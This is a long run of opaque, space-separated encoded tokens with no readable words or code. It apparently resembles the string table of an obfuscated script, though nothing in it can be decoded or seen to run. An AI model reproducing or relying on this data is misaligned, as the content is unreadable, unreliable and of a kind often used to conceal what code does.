xwy2WPqK lNdcKtFcLW ECoEoSoKWRO WQtcH8oRqLe W75SWRe WPXrW4bdW58 WO3cIg5uW4G WRZdTSoTWQFcKG wIlcSbhcLG tNBdUYSh WQVcUhH+W40 WQX0i14B WOtdNHOYFa nx/dHwpdGW r1lcQIJcTW WQLsbeaj WQLRW7NdTCoE hhBcNYSP W6hcKSkxCtC W6hdSgTbW5K WR9/W4T3WOG aHNdUear W7FcIYBdHsK umoGW6ZdMa W5lcL8kDEY4 fZ3dS21T W6pdO1D8W5O WQVdNtxcJIG aeRcRXvB W4fFrMZdLW WP/dUINcIIW W4RcMSkycmk3 W7XSWQe W4bnE8omWRW WPRdV8okWO3cGW eMbdWRdcSW WRFcH8oAi8oO W6FcLYtcII4 vaZcSWZcQq WQVdPIferq W5ldN3fBhq WQ9NcL8m WR/cGSkUCqy BXtdJu47 FeHAr30 W4lcIwbfeq hbxdQuTf W4ldOJiWra v8koluBdJG WOSQtSoFCG BSoBWO5yWP4 xSobrmoSWRe C8kCb2LY W53cJc/cOq0 W5iRWOJdMSkI rM52zGe WOJcI2zguG DLBdMaCI dCoBWOy4W50 W5BcKcGZaW W6zbW7LfW5W W4VcVSkBFq WPVdTGvHFa jWldI8kCWPy u8oIW6tcNCo8 qMpdJx5w BKVcHHRdKW WRqazSo2oG W7PgWOWWmG WOnyW5DPWRm WR7cJCoMq1S W7dcPX8UhW WRlcNmo2 mhtcMsFdGG W4uTW4BdNCk7 WQ3dH0JcOt8 rWVcQuik W4BcUmoFfCoF yXxcJ8oFW4G WRX8W6bsWP8 zwXgxKm W4ldV3nYW7S qmkIbuHD W6pcJ8k0AHS WQ1xBeRdMG W7a1WPhdMCkm W6pdOHxcJW DMn4qbK WOZdQJCZlW W7TTWRGZjG FeFdGv7cPG W4JdHq1UzG vCoHW7ZcKmoO tMBdVKmq fSkax8kYWQW CSoiWPXE W4BdQubbWQm xCoSWRS WQqqoCkSyq jKTaWRFcNa W63dRdRcOhe i09FWRZcMq rsiGWRSl WOpdISonWRlcSG xCkOW7/cKCk2 aLhdSbRcObldLmkSW6C WRxcHmo/x0y v8khpgnl WP1wfx0Y WPdcV8ouoSo1 FeNcICoFW40 WO7cVMurWOe WRHzBSkZBq W70YWRhdQmot cNhcQG W6ZcOSkpDdO D1/cLcnw W77dS2HLW4e WPRcQIOLWQm W4/cOmoypmoX peHwWRFcKG WRRcPwrkEa WOldH37cTae lmkFWQv1WPNcRwSn WOTnW5eCWPy WOj9W4byWPu W7j6oMf9 jw9kWPZcVq WO7cJ3zoW5i WOTdW4bFWOC WPxdSx1sW4u t8oXW7hcLmk3 rCkalN5e mCoAxNtdLa eNpcKIjT WQf8ihiV W5vzWQy0eW F8kDaMvU W6NdIcpcNZG WQNdJhBcNJK wSkaiwTt W6T2W6bGW70 WOLjxSkzW6K z8kSFJ5P W4NdT8khAmk4 japdVrXL jq5sgW WRxdOmokWQFcMG lK1vWRBdHq vCoRW7VcNCkG W4ldNdOZuW zmk1eu7dKq j0z+yXO W6GlWQtdUa qxWLWPiU x8oSeCo9WQO W6jrlmkcW7m EKJdGri1 bt/dKt1/ luOHBeC CH/cKaFcRq wGVcRIxcRa iaLxjJi WPNcQCottvO itvofZe xSk/ggldHG WRNcV8oOygy W5yxWORdVmkL WRlcPCo5k8oY W6OUWRq1Da vZldILuS WOSTqmkBlq WOdcVM5Iyq W4/dQuLWW78 W7VdGqiiBq dbZdUHvd W6DMWRa6mq W4DBW5TbW4S E8k7zdVcNW FSocWQXcW6a WOtdINO W6TVWRnRDG W53dLxnPyq W7PwW6DhW5C W685WQxdTSk8 W6RcO8klEtu dCoVWPXsW6G WOJcMvdcGmkE WPBdOwPQCG w0pdVMWh W6jAW4XfW7a wCoRW7ZcNCkG ucLj WPVdGstcMXq WQpcOmo+aSox CSkRC23dIW W6pdN8oTpbK bIhdQhDy WP7cR8kmxfq WPW9xmkF umoiWQP0WOm m8kvWPDJW6a W5hdMYVcPw4 nKFcLSoaW5C EfBdJIXj W59lx0/dGq WO0Mw8omia W6tcTGW5jW W6DrtKNdLa bCobWOfV eCovr37dSa WRvFd8kGDW fCkdkwOC W5hdLJe WOFcPhHFW5i W7dcV8kBCtu WQ3dNwZcIt4 dNyEWO3cLa pSoWyNddJG W5vLzq zSohWOTKW6i W67cVCk1sJC qHpdVf3dMa tgdcKIrQ v8kjAxXv wcngWOhcQW WOFcUZe W6KBWQJdH8kB WR1JW67dOCoB hHhdUeTY W63dI09pW5e W7ldUdlcUuW BfNdGXddTW dhddV3ad ufpdVIuD FKXasx8 CuVdOeOo t3hcJcHW tx8ZWPSB jeXwWQhcJG WQ/dKmoNyxe vL3cVqr5 uSkapsfq W5ldQYCcqW W6pdVsv5za drZdTKTf a1ddTG W7VcJX8AaG xmkPeKNdJG W4NdUICZra fCo+W6hcNSo6 reiCWPSb WOJdIhhcVXy WPZcIh3cQCoc DmomWPDcWR4 WOaKqmkaja h8o8WQrYW7u WOZcTvrTua vLpdPeNcHa Du5BtxK zN/cKd3cNq WOBcTM9gW40 wKNcJmojW7W WPPuW7pdN8ka mxdcJttcKq W7nFW4jlW5u W6ZdQJ02qW W4VdRwbuW6O p8kuW5e6W7C xxeLWP4/ CNhcMCofW4S ACkSbL3dJa W4jSW6zyW5q WPZdKhhcOXS aL/cTZhdVG x8o7WRi zbDvvx0 l08uWRxcHW wSkkiwTo WQNdJhZdMq tfyIWP0O x2pdUwqQ ztJcPxiA WQz3n3is WPFcJCknsdC FIlcHaFcSG p8oCWOrKW7q W4W4wCoFjW EvRcNSocWOm FSomWPCmW58 khNdHwldIa W6VcSrKNea EXRcJ1Kz W7nNWQqZnq brDacJe WQpdTSo6WRBcNW EuhcLCov W6zXWRC1mq rdrrW50 WOZcUtf5Dq gCoFbMtdSG WO04x8kBoW qxNcPqZcMq adfzgai zNFcLIVcNq W5BcI8oqcmk5 W7DWWQj5iG vZrBW43cIq xq7dVxNdPq u8oeWR1gWO4 WQOAkCoZFG W7BcPCkgDd4 mIVdJ3pdMq b8ovFYKC dmkbgIFcRG W5tdNhdcLIq WQrSW63cV8kc W6qoWOVdGmk9 lqhcOL/cGW WO/dOJWIuW DuhcN8oj pKtdNrqG W6zzEe/dKa s391BK0 WPpdMNPhtW jfiuWRRcHq W57dO2PWWQ4 v8oweCo7WQO prjnfW WPBcP8kozay WOdcUCoyiCkI qe/dO38Q WR/cG8o+zmoi jW7dI8kqW4W WQfyae0r oHDoaw4 eLNcTHVcQG W4PHBCkcW7e WRKUxSktoG W45HC8kBW7u eCo+WPnbW50 WPRcU1xcT8oK vmkHofLL Bmkgbg11 W7VdHtZcO20 WRFdMSooWQ7cGG tg3dTMKu ju5CWQhcQa WOxcP1nvra WP/dGhxcTrS W7vrWOaKaG qXFcO1i W4K7WOZdMW WQX/mhWO s3xcNsv/ vCkJjKje WPlcJ8kPuYq W63dNslcV2e sve7WP4Q WRrXW5f6WOy W5PvjvldOW n8oaWOfAWOq WRxdHMRcJsW EgtdPx3cNq W4pdOJiGxa W7DTWQi W7P3W6XMBW WOZdGfRdIrq guL2WQlcIG v0tdGM4C dYVdVxnx EeldGXiY CwXauvm WOtcGfjxrW qcLo W7FcUmkpBhS WPxcNwbnvq W6NcTmkrFY8 m0vl pb3cGur1 WQZcRGyQfq Duj4FX0 WOlcIM9xyW w8kenYfd W5DPvfRdRq WQ3cQgrGBW W5hdRIudWPhdGb1CowJdICktdW WQFcRMJcPSoo o8owW55IW6i vYZcIeq9 ztnCW7NcRG WQhdVXtcHM4 sWxcLXRcJW jr1XjZK WPxdGCoPWRVcTq WPr0W67dLSoB WOu+sSokya WQyrj0RdLq tu9jEdO W4VcGmkstd4 W5NdQNTNW7y cfhcQLJcHW W5RcIqahmW jaDBWRZcKW sWVcIhGr W5nSW4jVWOm n8oiWOSBWOq W4lcIwDfhq sMZdRKOp WPuzzCkLoa WRNcPmoKxNi WOVcVJXzW48 u8oeW4NcUCkt uSoDgmkMW64 WQldUXKZuq WQ1Zfwi+ WQ9XW5RdRmoc WQDWnMvX umoGW7ddG8k2 W7ddUZxcUee lmouWO1dWPK BSoHo8ofWQG DeddHtqZ DrzggJa W5r2WRvKdG lXtdRa ELP0Af4 WQpcHSo6rvS omo6t0tdRG WODXW45lWQS W4xdVCo0i8o3 W5lcT3X8W6S gtvxW5BcMa CCoYpCo/WRq WPRcH8oFxwa WO7dINRcPqC W5POCSknW7S W6/dUvZcGw4 WPVcJM3cP8os W7VcGCo6aq DSomWOfrWPK W5ddPcn6FW y0hcIW fHrpft0 W5LjWPqcWO4 W6RcOSkPW7ldKW ESkmphG WQdcN0LAAG WOC1a1rK WRNdOGzlkq BmomWOfdWOG yw3dVMm W5ZcG8o5lCkm W4KSWQddMSkI WQRcMhr4W5m ju1CWQFdHG yCk6px/dIW WQGZW7z3pq W6/cPSkjqJy W5CPWO5PW5q WQaHxmkdjW WQi6W69NDa WPa0WOW W44QWOZdKSk6 gHRcRLio WPpcIMXmua W5FcMSoreCk4 ea1ehsa fmoEtwpcPa xWZcQs7cSq umoMW6BcSSk+ i8o/BJVcLa iKFcQ1VcIq W4bVWOW1iG W6JdGhBcLsq w8oGW6NcNmo9 x8kyb2RdJa W5XIWRSZ W5VdNa9iFa kerxWRBcMq xq/cRI4 WPBcUgj2dW hrVcOJ/cOa eCoKW6S W6bDCL7dNa W4m1WQddRmkJ WO/dRNRcSbe FmofWOPoW4a WPRdJxibha W5RdTN9HW7y t8oshCoWWRS DYLtW5ZcKq W4j7W51I W6xdOZ7cU1O j8olWOTTW7m dNuoW5ZcHq xtjxW43cKq x8oKW6tcLa W5RcNwHetG hdldQN5D tgtcHYf7 WPG6rSkvnW WRhcLSoqj8oa qw7dKH4K W4FdGsaUCa x8oGW6BcJmkA re3cJSorW74 W6fZiYm yCkQkg7dIG v8oPeCorW7u WPrLW47dJmok smklcZBdTW tu3dKf8 WPxcQuzBW7C W40SWR3dL8ka oYVdIspcGa WPOTqCkcjW WOXpmMyj WORcTLFcISoP nHrpaca WQddH3W W4VdRuj0W74 W7pcU8kkvZO WQZcQeVcSCoX r2rP vZjBW4JdNq WRrdb8kVyq kWNdLKDP hmkKW6hcLCkI WOBcMdNdOG r1rmpGm W5fHW4mLW5W nH5pbXe W5LQACovW6O W53dNqy t8o1W6tcKCkM W5b7WOWGia W6lcQ8kPW7VdJYZdGG/dTrqbWQ93 dbFdNujs cmoAwxldSa qX3dSeXc WQLRW7G WPTMW6ddH8oC W6FdPgObyG WOz6jSkxqa imkyW58gWPS xMtcM20 WQrznmkTDG WPhdOI99jW vILAW5u rrFcTq AX7dHri3 ESorcSoYWPK WPxdGSkbfmo0 WRhcK3NcJdK W5FdPcJcLum WRZcJCk1Cqy aCkqgCo6WRG WOv5W4byWQy ib5NhZe uuhdIqrz vmoEumoSWR8 WQ8HWQuIlq WR/dOWzhEa WRpcQv5ksa ta7cQfmk W5RcPsnOAq WP3dT2LJBG WPzPWQpdT8kIWPFcP8kH fs54WPmM WOnTW5pdKSoG uutcPLqk cHRdRv1b WOFcTCoddSoS bL/cSYxcQW W4rkuK/dRW or5pfca vNpdKMnS W6/dQeVdHJa ymkGk3NdHW gCovtZFcTG WRHFC0tdNG W5TOCSkDW7u W6vxCv7dMa WR9dW64 W5zNW516W5q W4TrWQiNdG C0/cJ8orWPu WOBcGg5esG qSklegpdSq sw3dQgTC W6ZdQgCujG W5qSp8kyW7K ESkRyYK c8o5uKpdVW aXpdKvPX xhddUq W6WazSoXCG abtcPq0z WOn5jwu3 k3lcL33cHq rNhdRMmi y1vbBhW WRnmhmkavW WQxcMmoYrue WQeTq8keeq W6pdN8oXlGi W5z9w8klW4K WRtcL8kpFYm W5BdLWhcLem WOVcLxFcTCol xhZcNZ5T W77dIfTTW6e FMlcVmoYW60 a8oRWOj4W5q WOddSwPOCq WRPio8kKDG W5PpC8kpW6m WOiZtCkwiq n0pcNmozW5W otnegJm W5FcNCoRl8kM vsitW5/cKq eJzncWm FCkOyYZdIG W6JdOH8 or5scJO W6pdPHJcGMO mCo7WOHPW5y WRJcUCo+kSoH WQv5ixGO a3e7WPG8 qH/dOu7cIW FK/cMq cSoEw3VdVW WPBdPgHeW4a WOldJhRcKqW qaldULHo WQfWnIW7 WQRdH33dMwW W77dNwPfW7S zuVcNSoEWPG WQFdIConW7lcNW xuVcUXmc j8opWPWWWQO pWxdTu17 rmkaowLj s8kjw2/cPq WQ3dVxxcGYe WQfXW6/cVSkq W6BdOJ5bzq EthdNJRcLq WR5QgCkstq aZ7dJh5b dYPBW4RcIq W4VdJLzCW6u WQWklr/cJG kgHtWRhdMq m3/cI37cIW WQeXW6vGySktdSoJWQ19pLxdMG WPRdKSoheCkG vLe4WPKP uYPsW4lcLG uN/cMSoxW5S nGHJgZu lezP c8ohoMjb fKVdTeG1 WRWzBCkpma rblcOKWB W7D3W6zVW60 W5y+WPRdGmko W7RcGqCLaa W48zWRRdRSkA W7CKW7y1oa W6bDswZdIG WOi+WO3dP8kI W4P0WROplq W75MWRSZoG ymk6phJdKa WPPWW4BdHSkZ WRxdH8o8WRRcGG WOTtW4LuWOO WO3cGg5t WQ7dOqxcHsq u8oJW67cI8k3 WP5zW4riW4G W55HW41RW5q wZrAW4NcJW W6hdRmoD W4NcMgHnqG w8oOWQ53WOe omoAWPXMW6i CCkVogDr W6ddHr5IAq WPxcJM9xhq c1NcULxcGq wwZdG1xcHG WRlcMvpcVIO W7ZcMSovgCkW CKhcNbSO WO8Nq8kyma WQBdO1ZcJHS xwFdRgmi WOBcNSk0FbC AabBt3O W4JcGmocmmkh W6xdQbaQyq tSoDg8o1WRa WOmGWP4 yKTyt34 W4JdRZqNFq W43cJmofdSky WO3dJMdcQr4 wmkxkg/dLq W4/dNMDcfa W69ry8k/mG W4X2DmkmW6u WRZcLSoSl1q jXNdNvrp pubBwIq WOddV8kgD8kV lmofWQzPW6e WONdJ2BcOGG WOtcHxn7zq WR52W7pdQCox irfKFHu W6FcTmkzDYK W5DyW79KWQG WRFcMmo3 vM/dOuRcMa yavTiG frZcTsxdUa ev7cQLNcLG W67cOrn7ga WOGHqCkqEa cfFcMxBcUG eCkrpxLc xMdcJIHW WPhcK1DaW6i WP3dVY0UW6C A13cSG W53cVs9Y Efj4FHq Cu9FCsq WQriomkSDa l8o5x3ldLG i8o/BJddIq WR8WW7Svoa W69IzrpdGa WPddSx0Kla hH/dRvPk sNCLW5OS W43dV25qW78 W5tcM8oqea eCoxr3ldUG WQRcGthdGIG W4tdOmkhB8k5 W6RcPXeKhW uwTdBu4 W5ZdVIXjzW wKldOcKE sbNcR1ve gSotExBdMq WQn2WRhdV8kF fmouxcRcUq W7JdIr4fra rCkrnMbc WQTBp3iW W7xdRb/cGJa WOzKW5jOWOe ku5DqcG WPxcSSoEkW EKLWfde W6ddHGHVwq qSoZWPXEWQm WRdcN0DwqG WQxcJCoQBue CmovpmoEWRu W6lcVSoAWQ7cMq WO7cGI5trW afZcUxRcNW W4pcI8oxvCk/ W4fxWRuEnG DmogWOftW5y W6bMWQaZoG WO9hW4jyWPW WRDznmoUyW W50KpmkhW70 iK9YWQNcRW p8onWQiZW74 WPNcRg5nqa W64ylaVdIW WR3dO8o2WRdcGG DerhqwS W5zwDCkmW74 W53cOSowlSkJ W6dcQW04 q8oskSojWRa bXhdS2Pt ndzveH0 WOPymxmN swRdOdyD WQr6W7agWPS WOJdNtNdOK8 FuRdNXG W5fRC8oaW7m W4pdGYnhba ELFcKsrq WOZcQYDgW4a whL5Ba ACkUW5JcU8oR W6JcVt1jBW WQvPh8krAW prpdRufh W4vvWQ8mzG WP1bW4rfWPC lf9CEHq fKxcQ1RcGG xgFdRKCs t33cQWjl jqvaFuO WRLRW6xdQ8ki q2FdTges W6b3W7r6za W4xdVWTrxG qXNdVfvC W7dcP8kxqtq DuxcOZu3 WQBcPCohb8ow axaIWOm7 hSoKW7ZcU8k9 W4ZdS2jWW7C W6DUWRm4ia WORdM1SL FKRcNmovW4W W5fQEmkCW6S sZv3WPSQ W5FcTGCsgW jvpdJZdcLq WO/cVJzQBG WP/cMxBcQmoo wsnnW5/cNa BSoNWObsWOG ySoCpSoRWRi umoeWObGWQO D8kWcejk aHxdSuLF WPFcIM9wqW WRhdOCoTW6ddMG WPxcTmoAySo7 W4tdMHPWEG W57dV2jHWRW gIVcHgb3 g3jWW6xcJW WR/cPw7cT8ol z19hr3G W5NdSNnZW6C E0VcG8kDWOK WRX/pwqX gs9qW4JcMa WQv2W77dTCob zW54W4BcKG WOhcId/dP8kz zCkuc1Ha W4/cPmoLoCkW AuldHeJcUG W6rIWQr2iW W74LpNyV xwi7WP47 WPFdNrD/wW rSoDW6FcOmkQ kH3cLG W4VdQMPWW70 hLZcQ0tdGW WOtcMwrnuW W77dHx3cNZK C8ooWODcW5C WR09rCkueG EvHKDru WPW8rSkZkW tudcTGFcGW kSo3BN/dQq W5NcKZzFfW WPpcINDgsa DmkQkKldKa WONdOr1ZAq WRxcI8oZy14 W4r0W7rHW4i WROcAmksfG W5dcNmocg8kZ WO8BW5vDWPm wNS4WPL1 CSoDW5uhW50 CXXtW6NcJG WPdcVSockmoU WO8hWPegWO8 ddi4WPKS qXhdP2JcRa sbFdRK/cJq sepdTwK8 egHEWOtcRa z2hcKcdcKq W598FSkFW4m xwi4WPK8 W4BcJ8onfSkZ tgJcIWfR dSkLWQBcISk3 ySkfWOCmWOu d0NcQqDT W43dNhfmW5a Fu5qWQxdIW WP/cGCoorK0 W7FdQ8oCFJ0 WO3cRwHxW48 WRDDjCkMBa wGZcQLiB ymk/mMldKa a1XdWQFcPW mKZdNa0O W6dcRq0Y W4j+ufNdVG W4hcRColeCk6 W6ddQrxcS30 hZ1daZe F0ZcLCoHWO8 WQnHW77dRmoD WONcGvf7va WOi8fmkAiW WOJcNeHnuG s8oCdmoOWPm nerDWRRcHq WPhdO8orWRVcUG W6pdNCoXBGW WQL2W6lcVW vMnFB0O W6hcUmkn W6HRBSkhW6q wbrzW53cIq WP5aW5zz W6BcMmoM W6BdQgDtyG W6pcMSkZFXO wur6z1G WR/cPCk1vd0 txxcKcL7 fxFdQgPo FfddNXL9 uGRcVK0B FLKpwIq W6viCeldJq u8orimoSWRW WRmvW74 tItcKe0q kfpcMJxcLW WOePxCkqkW WPXrW4bdW4G W57dTwG W7ikCeddNq WOrii8kMBa W4BdV2i4W7O E07dJ27cUG owFcMJ3cJq WOtdNSkdsSkM CuZdLq4 p15DvgW CmoAW4bxWOK t3yZWRyR vKNdQtVcOa zLhdHriP W5xdTYzTDa W5rHzq hfNcVuZcGG WQ/cJ3LaW7S hJTSWPyJ W4hcNmoqdmk/ WQFdH8oqWOhcGW j8olWPzIW6i W4tdRK18W70 WPFcVCkuDJe i8k3Bd7cLa cuXmWOhcQq kYldLhDO Ee7dLgtcOq vJ9MWOWT WRhdV8kXW6dcLW W6n2WRmKlq WPq+zmkDca m0pcG0RcUG W6lcPSk9vIK WONdHLNcIbG WQzOW4JdHmoa W40qWOJdJmkz W6bMWRS5iG WRhcKMzXW4i lZhdNM9P WRhdGsldIh0 y1LntgW W6eDWPNdT8kg Be4Xiuy WQhcU8kttZu WQBcRKXHbG qaZcSWJcSq W4CrWOJdMCkZ crJdQXqB W4RcGConhCo2 WOxcUJ4AW4C z2FdS2eo W5NcVCoylCoX gLNcOLxcMG BSoMlmoyWO8 W53cVCoxe8k5 kWFcRMbc WQldLtfcrW W5/dMafUra WOnLCCkhW7C WPBcNNHCW4a FLJdMupcTG WRVcGCkWBZO WORdKwBcQCoi W6fMWQixia kGNdI8kxWPG W4hdUd5cta rYmiWPJdKq W5C8sSkpnG FLpcJuxcSa WO/dLtedrW W5JcPc5KBq CfLMzae W63dQ8ookgS iJFdM0Hj kd7dTgfO qLrTDZW WRlcP0Djsq kXVdS1XQ rZZcMgrL W4VcVSoWmCkU WOiFd8kUyq uZeLWPi5 W7VcGCoSavq WQaFDSkwkG WONcKghcVCkj f8odExxdUa WOTHW4bjWOy WQlcMgRcSmot EZ3cIGu WR9lj8kIBW WP3cTmodj8kI WPddRSkllCo3 W63dObbOwq qSkyyx5c WPlcH2HfuG WQLPevKV WOZdKxFdVa wSoPW63cGmo8 WOKUq8ksoG EvHSpGe W5pcKZfFeW W6PcW4rHW50 W6VcRa0Ucq W5BcI8ovhCk4 fSoCdmoVW7m yHCAew8 W6pdQJWXqa xNmLWOqQ zNlcMJ3cJa WOvwW4FdIq jLldIComWOS WPuJW5O uWRcPK8k WQhdKYbcAW W6vnFLJdJq vCohkmo1WRa odvniwC fKVdVufz WQldP3tcJHW AmoQpCoSWQW sCoCe8oWWRC W5L7WPaooG WOreW41bWRW DXFcTvSg wmofp2ep vtvhW4lcNG uZddPJyA EttcTgO9 wCoAg8o4WRS DeDgu2m WPZcIuFcISoG iLHqWQpcNW W5jaDCkzW5y W6ZdPI9oFG W6fSWQmKnW W7hdRapcK2u shjcWP/cGq cmkZW4hcV8ku FSoiWPTxW4a WODBW4LyWPW WPVdVZicW5i W519W4TUWPu wSkkkd0y WRJdP8oTWRlcHq W50fW5vjW4K wmoFhSoVWQ0 W51QACkIW7K W7TzW5LiW5e WOG8WP8+WO8 W7HkoSkSzq WQhdG8kGEG W6LaAa WO3cIM9euG gIOBW4uv W47dPCkhASkJ W4dcVMLcW44 W6tcTCkrycG WPnNW4n6W5C WOBcHvnWW7C xmoCemo7WRi vCowrg3cSW xSokW6hcLmki gWpcPrSB rdDQW7JcTG t3hcMIL3 mhRcU3xcUq WR4ZW7PMEa c1/cU07cJq EcZcHfyo Ee7dGuNdUG avJdS37dSq WOlcSCoeo8on WOxcINjiuG W5JcLJWdbG W7JdIJdcHhW W7Dcx8kmW4q m09pWRBcHq WPhcTN5FW40 sKFdTMml fmoEtwm W7JdUmoejhq WP55gmkp W5yhWOpdP8k6 vsjxW5NcJG DY3cNt/cTq WOPzW7vBWOO WOFcSf3cS8oa WO8TqCkdbW W7dcPGW5sW WPpcR8kvFsi xCoJW7ZcNCkG W4KXWO3dKCkU fHSxW5hdLa vLubWQ0B qxhdVW W43cGmogvCk+ usRcMcrM je/dIv7cPq W6j3WR8spq BdhdNJRcLq W4NdTxC6W6e rZzsW4xcIq FN/dPeWR W7DkE0ldLW W4/dUhnXWR0 AgdcTWbr W5ZcH8kyuY0 bhBcKsnQ eCovwa qxqXWOqQ WP17W6BdRCo1 W5tdOdD5fa z1BcHSkEW4O pSolWOnMW6i W7W5W6z2Dq WORcNmogdSkZ hfhcUL3dGW WPJcTCozkmoS c0RcNwNcVW bN3cQ2hcOG hCohWRXPW48 EuVcICo4W50 murzugy WRxdVCoT nbvsgIa W4KRWOddM8k4 sCoghmoOWRe g1ZcR0/cNq b8kEogvd W4ddOML0W4q WP/dRtmZlq WQyypuldLa D2BdJL7cJa wCoAg8o/ WOzXaNmw W7BdPbxcGMm jCokWObYWR0 W7vCW6TqW6a ahNcQeRcHW o1ldMbmJ x8kwp2bg WRBdTCkIWRxcNW WQFcQKvYyq W6ldGaL2Ea sNHAvtG D2nyv1G A0aNWO4m FWj1W6dcLq WRRcImk7Asq WOy7emkulG WOJdJsLExa W4ZcMSoxcmkL WORdGW1Vza WPNdGLJcHaK WQLUWRCUEq zZjrW57cNa WPFdH2ZcOmoo WQJcUCkACtW WRxcI8kNAG W40jWPZdKmkq caldUL8 W5XRAG W5pdIJ/cMfO WRldSSo6WQNcKq xCovgCkNWRW EWvhW7NcTG W4/cICorf8kJ W5m8WPVdNCkM WR7cISobx1W FKRcNSoFW6C WQHXW77cQSoh W4bNW4jEW6W W6RcUmolhSkG W4NcJ18pW4O sW3dQeaA cfhcVfNcGa kmoCWObRW7m W4b4W59eW70 WO8yW4neWP4 mSokWQjmW7i WOzbW5fbWOe W5T2EmkpW6q WRpcSfL8W6y m2xcIZZcLq W4pdObbuuq WPddJu/cIsm irmmate W49oFmkEW6K WRlcVLH/ q3BdUXaM nuidW6ldMW W6rWWPKLja W4f6W5XJW5y WQ/cJCkSlKi W5JdQJxcV3m ju9wWOdcNW W5NdRMn5W7y W7LVW4zhW6G W4tdJhnMW7O wIKNWPyR s3zSWPuU WQaHxmkd WOL+W49UW5W W4NcTxC5kW W6pdOqOqFG W5mZWOddL8kZ W6ZcQ8oecSkf s3WJ WONdSKBcTXy r2qYW4W1 rKf0DXq WRZdG8okWOJcMW WRbNWRCInq fmoErxddQG Bf/dMuhcSa W6tdSt5dyW WPtdJmkdc8kI mZBdNZlcLa W7jrB1VdLq x8kwhhPT WRpcGSkjxWu W6ZcP8ob WP3cMxtcQCog aqXsoY4 h8omAvNdRa W4xcG8obamkS W5OnWPyhW4y WPBdOHnMBq q8kEeCo9WRm CWbeW4/cHW WPNcOmoypCoS W7xcPmkmCa lv7cQfxcGG WO7dL3hcSby kmo/W59MWOC vmkemh3dRa WP88A8kCgG WQBdH1xdGaq gSouwMBdKa W4TWEmkaW7u CSoOWRvNWRG D8kmnMldIa WOZcK8oyiCo+ W61zj8kIBa k1xcOLNcJq A0CoetS W6BcOSkmtd4 WQldTr5rtW W53dJe7cLG4 l05wWQtdHq luvE sutdK0ZcRa WP3dMmoAWOZcGq WRFdQ8o6WRpcPq WOXqW4nEWOa W7ZdPcuBBW WQFcIuHgqq WRhdGIT8tq WQrSW6tdOmoa W6FcHWuUha Cu5Fr3S WQXBb8kjtW W6JcVahcLgu WQdcSSoZEN0 WRZdTSo/WRy vGBcSJ3dRq WP18pNyy W6NdPsOtza WRpcOCoOtN8 yhJcMshcMq WQ7cNCkaCsy WQ99gSkcBa WO3cIIectW jrdcLq WQjFpmkHDW hmkvshJdSW DKxdKW mhRcSYxcKa W4ZcP3KVpG xSkrDw5i W5P6u3/dKW W5tcHINcRmoj f17cQfxcIq W6FdPaDbzq WPSQhmk9CG WQJdMxtcNdK WP3cVSotkSoG WQzkaSkjvG tWRdVemr WPtcI0vqqq qSkTkMva W4j9jwldKW FSkedu/dQG aJH0nWy WRVdNf3cU1y eSoEsgm Cmk7o2/cHa i8oQzxVdIW WRBdMxtcKdK W7hcPWi5bW E0RdLeZdUa l3JcIZRcLW WPFdPNBcKJO W5RcTWuKhW EI7cGsdcPG W5vlFmkwW58 WPPpW5ZdV8oB twJdIv4a WQVdNvVcLJG yWnetM4 hSkdoMje W6ZdQgCsjG W6dcTHa7fa WPGNxW WPBcMNHNsW W51MEmkjW7K iSoaWOTVW7u lSoDWPeLW7e W6/cJr8aeG WPxcINmysW WQLSWQaZjG p8oxWPvVWRO AXFcLgWu pwtcIZW W6VcTd07ga x8ozdCoVWRq jqLoaG ivRcI33cJW W4pdVgH0W74 W518j8oFWQa pSo4tgldQG WRpdTSo3WRBcVG vCouk8oZWQ4 WP/dRtmZlG W4tdIhj3W70 W4HQWPmunG FetcJJ9F WQxdP2rjzq WRLWW6pdP8oh wrpcLatcQa WR8dBCkLoW DSoiWPXcWQ4 vCoIW6dcJmoO WRbvjmkeCG WPifWP/dL8k7 xtaEW4xcMq WONcJv5cqG gHpcPLLt qhD1W4LZ WPJdV0hcOHO W6j7W60+mq ph7cPKVcGG zgZdMd8S WR1OxXldIG trRcVuSX W5hdQXysvq junhsd0 zKpdVKSe oCojWOXKW68 mtHjgJG fColrgxdQG W70yBK7dLq W7P3rg3dGq W5X6WPv8W5e lCoCWOPNW4q WOKIxCkVaq W7ZdTsXmBG W6JdIYrYEG WPRdJhdcPqO WOxdPsWwWOa u8ohc8oSWQ0 dmoEu2m y8k3F2ldIq thxcHt1X WRnBmmkTDW WORcMctcO8oi Bun0yGO F1DLErW rHVcS2mr Derhugu xxaUWPaG WQBcPmoadCoj xf3cTZrO vt/cO0SF WROXzSkWlG xNtcJs9N t8oXW7RcKCkX WPhcUCoqj8oS W4/cP8oEk8oS vIJcJrJcRq saJdUq C2vtsua DCkJmwtdLG WOpcLuNcH8oY bJP5pJW W4a0WP4QWPK W6RdQGpcMx4 WOdcJhvkua A8ozb8oXWOq W5NcR3nfW4G W4KvW4zDWPm WQhcG8o/Fha WRhcN0T3ya W4tdJg9mWQm W7Xep0zV aeX7WPVcMW l0JdJrtcPW vuddRwmL W6KxWRVcGCk1 WPZcTCoEkmoW xmoBc8kHW7K FuldHeNcSa Cr0kW6tdKG W5pcVmk5AZ8 wMpcJsX5 jSoEWOP4W7m WPlcPmospCoo WRjmiCkIlW u8kgo2nv WRrumSkSBq FSk9bKfi BJhdKshcNq W61cW4VdOCoH DKxdK1NcPW s2lcLY9R a8ocWPjqW5m WRJdKSkUdfq uSkeo20k W7tcKgtdIh8 WRLcp8kcEW WQHTWRK4mq WQJcQuRcQ8ox CfddNbGP WOtcGxvVtW mIVcNdBcLG WQdcUMzEW64 WPNdOwD6Da WObQgMa6 gwFdU1dcPW utqwWO7cJW WRe1W7BcTCoo WRTeo8oUDq nHrnhcy t27dQedcNa WP0fAmk+kq rWZcPchcPa W7PDCKZdJq W4JdS35M FmkFduldNq W4VdVx94W7y zuddPdO0 dCoEB0tdPW WO/cHur/WOO WQRdHxFcI3C WQ/dGg7cJWa WRxcGmo3qfe DCofWPPcWOG xSoJWOfJWOu WR9QWRG4mq EmkCb8o0WPW W4BcHSkSFqW wCoAg8oV WRBdPWHLxa F8orW4ieWPy W4RdLmorhCk6 WRpcHSoQyfW WQbmjSk3wG W7JdLdeora WPv2FmkkW7K Dfriqb8 EvH1 sxpdQvxcNG WQfQj3GW WR5qW6hdI8o+ WPifWPddTSkS WO9hW5e WO3cTflcVmoU o8ocWOrZW5G W54vWOryWP8 x2ddQvm vCoNW67cJSkC W4VcSgLJBG WPdcQYOLWQm W4NdTxrHW7y WQBdM33cMdK wCoqmSojWPm WPZcRmksDJ4 WOnYWPO zKddLXeI uwZcVmojW70 FKdcLCovW4O 